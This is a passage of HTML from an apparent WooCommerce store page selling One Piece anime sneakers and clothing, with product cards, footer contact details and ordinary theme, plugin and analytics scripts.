					<li class="mainproduct product type-product post-18995 status-publish first instock product_cat-tony-tony-chopper-merch product_cat-one-piece-cloth product_cat-one-piece-shoes product_cat-one-piece-charactors has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-5%</span><a href="https://onepiece.store/shop/one-piece-shoes-chopper-jd-13-sneakers/" aria-label="One Piece Shoes: Chopper JD 13 Sneakers" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/MN16092005-JD13-Chopper-One-Piece-Mk1_1500x1500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shoes: Chopper JD 13 Sneakers" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/MN16092005-JD13-Chopper-One-Piece-Mk1_1500x1500-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/MN16092005-JD13-Chopper-One-Piece-Mk1_1500x1500-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/MN16092005-JD13-Chopper-One-Piece-Mk1_1500x1500-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/MN16092005-JD13-Chopper-One-Piece-Mk1_1500x1500-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/MN16092005-JD13-Chopper-One-Piece-Mk1_1500x1500.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-shoes-chopper-jd-13-sneakers/" aria-label="One Piece Shoes: Chopper JD 13 Sneakers" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Shoes: Chopper JD 13 Sneakers</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;110.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;105.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13917 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-cloth product_cat-one-piece-t-shirts product_cat-one-piece-charactors product_tag-lucy-t-shirts product_tag-luffy product_tag-luffy-merch product_tag-one-piece-anime product_tag-one-piece-manga product_tag-one-piece-merch product_tag-one-piece-t-shirts has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/shop/one-piece-anime-shirt-lucy-shirt-official-merch/" aria-label="One Piece T-Shirt &#8211;  Lucy T-Shirt official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-Shirt -  Lucy T-Shirt official merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-shirt-lucy-shirt-official-merch/" aria-label="One Piece T-Shirt &#8211;  Lucy T-Shirt official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-Shirt &#8211;  Lucy T-Shirt official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.00</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-19001 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-shoes product_cat-one-piece-charactors has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-5%</span><a href="https://onepiece.store/shop/one-piece-shoes-nami-jd-13-sneakers/" aria-label="One Piece Shoes: Nami JD 13 Sneakers" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Nami-Sneakers-One-Piece-Anime-Shoes-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shoes: Nami JD 13 Sneakers" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Nami-Sneakers-One-Piece-Anime-Shoes-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Nami-Sneakers-One-Piece-Anime-Shoes-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Nami-Sneakers-One-Piece-Anime-Shoes-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/Nami-Sneakers-One-Piece-Anime-Shoes.jpg 650w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-shoes-nami-jd-13-sneakers/" aria-label="One Piece Shoes: Nami JD 13 Sneakers" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Shoes: Nami JD 13 Sneakers</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;110.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;105.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-18999 status-publish last instock product_cat-one-piece-cloth product_cat-one-piece-shoes product_cat-one-piece-charactors has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-5%</span><a href="https://onepiece.store/shop/one-piece-shoes-jinbei-reze-shoes/" aria-label="One Piece Shoes: Jinbei Reze Shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-jinbei-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shoes: Jinbei Reze Shoes" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-jinbei-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-jinbei-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-jinbei-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-jinbei-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-jinbei-reze-shoes-custom-one-piece-anime-sneakers-gearanime_1500x1500.jpg 1000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-shoes-jinbei-reze-shoes/" aria-label="One Piece Shoes: Jinbei Reze Shoes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Shoes: Jinbei Reze Shoes</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>94.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;94.95.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div  id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div  id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div  id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div  id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div  id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div  id="text-15" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807d9adcd42-2ec3-47ac-b658-d41dd287bf3a&cd%5Bcategories%5D=One+Piece+Charactors%2C+One+Piece+Cloth%2C+One+Piece+Shoes&cd%5Bpage_title%5D=One+Piece+Shoes%3A+Luffy+Reze+Shoes&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=19002&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-shoes-luffy-reze-shoes%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=13239322650618077fee917f-faea-4846-95ce-f3e308190527&cd%5Bcontent_ids%5D=%5B%2219002%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=One+Piece+Shoes%3A+Luffy+Reze+Shoes&cd%5Bcategory_name%5D=One+Piece+Charactors%2C+One+Piece+Cloth%2C+One+Piece+Shoes&cd%5Bvalue%5D=94.95&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2219002%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=94.95&cd%5Bpage_title%5D=One+Piece+Shoes%3A+Luffy+Reze+Shoes&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=19002&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-shoes-luffy-reze-shoes%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=19002&pr0nm=One+Piece+Shoes%3A+Luffy+Reze+Shoes&pr0ca=One+Piece+Charactors%2FOne+Piece+Cloth%2FOne+Piece+Shoes&pr0pr=94.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Shoes%3A+Luffy+Reze+Shoes+-+Related+products&pr0id=9217&pr0nm=One+Piece+Hoodie%3A+Blue+Hoodie+Nami&pr0ca=Nami+Merch%2FOne+Piece+Hoodies%2FOne+Piece+Charactors&pr0pr=42.95&pr0qt=1&pr1id=13917&pr1nm=One+Piece+T-Shirt+-++Lucy+T-Shirt+official+merch&pr1ca=Monkey+D+Luffy+Merch%2FOne+Piece+Cloth%2FOne+Piece+T-Shirts%2FOne+Piece+Charactors&pr1pr=27&pr1qt=1&pr2id=18942&pr2nm=One+Piece+Pin%3A+Monkey+D+Luffy+Pin&pr2ca=One+Piece+Pins%2FOne+Piece+Charactors&pr2pr=10.05&pr2qt=1&pr3id=18943&pr3nm=One+Piece+Pin%3A+Zoro+Pin&pr3ca=Rononoa+Zoro+Merch%2FOne+Piece+Pins%2FOne+Piece+Charactors&pr3pr=10.05&pr3qt=1&pr4id=18944&pr4nm=One+Piece+Pin%3A+Nami+Pin&pr4ca=One+Piece+Pins%2FOne+Piece+Charactors&pr4pr=10.05&pr4qt=1&pr5id=18945&pr5nm=One+Piece+Pin%3A+Choppher+Tony+Tony+Pin&pr5ca=Tony+Tony+Chopper+Merch%2FOne+Piece+Pins%2FOne+Piece+Charactors&pr5pr=10.05&pr5qt=1&pr6id=18946&pr6nm=One+Piece+Pin%3A+Sanji+Pin&pr6ca=One+Piece+Pins%2FOne+Piece+Charactors&pr6pr=10.05&pr6qt=1&pr7id=18947&pr7nm=One+Piece+Shoes%3A+Character+Scale+Mokey+D+Luffy+Yeezy+Shoes&pr7ca=One+Piece+Cloth%2FOne+Piece+Shoes%2FOne+Piece+Charactors&pr7pr=95.05&pr7qt=1&pr8id=18980&pr8nm=One+Piece+Shoes%3A+Trafalgar+D.Water+Law+Yeezy+Shoes&pr8ca=One+Piece+Cloth%2FOne+Piece+Shoes%2FOne+Piece+Charactors&pr8pr=95.05&pr8qt=1&pr9id=18983&pr9nm=One+Piece+Shoes%3A+Brook+JD+13+Sneakers&pr9ca=One+Piece+Cloth%2FOne+Piece+Shoes%2FOne+Piece+Charactors&pr9pr=105&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"7a5647f034","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"6d496b5318","r_nonce":"4f6a0fbbf7","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
